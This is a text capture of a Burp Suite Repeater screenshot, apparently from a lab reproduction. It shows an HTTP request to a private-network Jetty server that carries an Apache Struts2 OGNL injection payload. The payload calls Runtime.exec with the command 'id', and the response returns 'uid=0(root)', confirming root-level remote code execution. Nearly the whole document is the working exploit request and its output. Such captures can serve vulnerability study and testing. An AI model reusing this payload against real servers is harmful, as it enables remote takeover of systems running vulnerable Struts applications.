 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.action?
method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.s
truts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.enco
ding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@get
Runtime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5
B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str)
,%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id
HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=dbuwyhbw2720f1j4j6nchgfq
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Nov 2022 07:20:03 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
INSPECTOR
? Search... 0 matches ? Search... 0 matches
Done 147 bytes | 71 millis